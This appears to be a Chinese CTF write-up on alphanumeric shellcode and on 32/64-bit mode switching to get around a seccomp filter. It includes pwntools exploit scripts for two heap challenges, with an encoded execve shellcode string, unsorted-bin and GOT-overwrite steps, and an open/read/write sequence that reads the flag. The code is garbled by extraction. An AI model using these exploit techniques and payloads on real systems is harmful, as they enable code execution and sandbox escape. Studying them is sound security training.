ASCII码-shellcode 网上已经有成熟的工具了,所以就简单记录一下工具怎么用吧
https://github.com/TaQini/alpha3
https://github.com/veritas501/ae64.git
https://github.com/rcx/shellcode_encoder
结合题目来看吧,没有开启NX保护,基本这类型题目九成九都是shellcode题
程序一开始会让我们在bss段上输入数据,并且判断输入的字符大小是否小于0x1F,再结合NX保护没开启的操作,很容易可以想到此时输入的就是shellcode,而每个字节的不能小于0x1F,那么使用ASCII码shellcode就可以完全绕过了,因为小于0x1F的都是不可见字符
接着再来看题目存在的漏洞,题目存在很明显的UAF漏洞
在选项5中则是留有触发shellcode的条件,只要dword_602440不为0则直接指向我们输入的shellcode,而dword_602440位于bss段,因此默认就为0
而在add函数中,分配堆块又恰好都在unsortbin的范围内,那么思路很清楚了,就是使用unsortbin修改dword_602440的值,那么就能触发shellcode
剩下就是shellcode如何绕过0x1F这个限制,可以看到syscal是\xf\x5,因此syscal都无法绕过这个限制
这里使用ae64这个工具
首先将需要修改的shellcode以二进制的形式导出,这里直接用pwntools生成的shellcode即可
1 2 3 4 5 6 7 8 9 10 11 12 from ae64 import AE64from pwn import *'amd64' open ('shellcode' ,'wb+' )
接着使用ae64的库直接修改为ASCII码shellcode
1 2 3 4 5 6 7 8 9 10 from pwn import *from ae64 import AE64'amd64' 'rdx' )print (sc)
这里rdx即为shellcode执行的时候call的寄存器
然后就可以生成shellcode了
紧接着拿这段生成的shellcode就可以绕过了
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 from pwn import *"./pwn" )'amd64' )def add (size ):" choice:" )"1" )" message?" )str (size))def delete (index ):" choice:" )"2" )"o be deleted?" )str (index))def edit (index,content ):" choice:" )"3" )" be modified?" )str (index))"t of the message?" )def show (index ):" choice:" )"4" )" to be showed?" )str (index))def exp ():" choice:" )"5" )"RXWTYH39Yj3TYfi9WmWZj8TYfi9JBWAXjKTYfi9kCWAYjCTYfi93iWAZj3TYfi9520t800T810T850T860T870T8A0t8B0T8D0T8E0T8F0T8G0T8H0T8P0t8T0T8YRAPZ0t8J0T8M0T8N0t8Q0t8U0t8WZjUTYfi9200t800T850T8P0T8QRAPZ0t81ZjhHpzbinzzzsPHAghriTTI4qTTTT1vVj8nHTfVHAf1RjnXZP" 0x81 )0x81 )0 )0 , p64(0 ) + p64(0x602440 - 0x10 ))0x81 )
机器切换-shellcode 有时候会遇到题目需要同时使用32位shellcode与64位shellcode,那么如何进行机器切换则成为解题的关键。
CS寄存器则是用于标记机器位数的关键寄存器
那么如何修改CS寄存器的值,则需要通过retfq与retf的指令
refq,从64位切换到32位
1 2 3 push 0x23; #32位的CS寄存器的值
ref,从32位切换至64位
1 2 3 push 0x33; #64的CS寄存器的值
再以一道题目作为例子,保护如下,还是没有开启NX保护
题目漏洞在于,再add函数中可申请11个堆块,而题目中给堆块地址容纳的个数为10,因此申请的第11个堆块的地址则会到length中,从而导致第1个堆块的大小变成了堆块的地址值,造成了堆溢出。
这里有个需要注意的地方是会首先检测存放堆块的位置是否为0,为0才会给该堆块申请的机会,因此第1个堆块的大小必须设置为0,才能够申请到11个堆块。
题目还是用mallopt修改了fastbin的大小为0x10,因此使得无法释放的堆块无法放置到fastbin中,但是mallopt实际是修改了max_global_fast的大小
但是题目存在堆溢出漏洞,因此使用修改Unsortbin的bk指针,修改global_max_fast的即可,这样就可以让堆块放进fastbin中了。
并且允许在bss段上输入数据,且该地址刚好在存放堆块地址的上方,因此伪造虚假堆块在该位置就可以完成任意地址写了。
紧接着修改free函数的got表地址为堆块地址,就可以跳转到shellcode中执行,可以看到堆块地址也是具有可执行权限的。
查看一下禁用了哪些函数,发现只能用read,write以及fstat函数,但是fstat函数对于这道题来说没有用。那么没有open函数,我们就没办法进行orw的利用了。
可以看到fstat函数的64位的系统调用号为5
但是32位下的系统调用号5为open函数
那么如果能切换到32位下执行系统调用为5的系统调用,即可完成open函数的执行,这里就要用到上述的方法使用ref与refq指令完成机器位数的切换。
这里需要注意两个点
(1)在切换为机器位数之后栈顶的地址会被截断为4个字节,因此需要重新调整一下栈顶的地址
(2)在机器位数切换为32位时,在执行系统调用还是会显示原来的函数,但是这个是gdb显示错误,它实际被修改为open函数了
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 from pwn import *"pwn" )def user (name,desc ):"choice:" )"0" )" name?" ) "desc?" )def add (size ):"choice:" )"1" )" message?" )str (size))def delete (index ):"choice:" )"2" )" be deleted?" )str (index))def edit (index, offset, content ):"choice:" )"3" )"ssage to be modified?" )str (index))"message to be modified?" )str (offset))"ent of the message?" )while (1 ):try :"./pwn" )0 ) 0 ) 0x60 )for i in range (8 ):0x71 )1 )0 )*3 + p64(0x21 ) + p64(0 ) + p16(0x37f8 - 0x10 )0 ,0 ,payload)9 )2 )3 )4 )5 )'a' *0x10 +p64(0 )+p64(0x71 ),'b' )0x6020f0 0 )*3 + p64(0x21 ) + p64(0 )*3 + p64(0x71 ) + p64(target)0 ,0 ,payload)0x60 )"Ptr: " )int ("0x" +sh.recv(6 ),16 )"addr:" +hex (addr))0x60 )3 ,0 ,p64(elf.got['free' ]))'push 0x23;push ' +hex (addr+9 )+';retfq' , arch='amd64' )'mov esp, ' +hex (target+0x50 )+';push 0x6761;push 0x6c662f2e;push esp;pop ebx; xor ecx,ecx; mov eax,5; int 0x80' ,arch='i386' )'push 0x33;push ' +hex (addr+0x2b )+';retf' )'mov rdi,rax; mov rsi,0x602080;mov rdx, 0x100;mov rax, 0;syscall;' ,arch='amd64' )'mov rdi,1;mov rax ,1;syscall;' ,arch='amd64' )2 ,0 ,payload)0 ,0 ,p64(addr))6 )except :continue
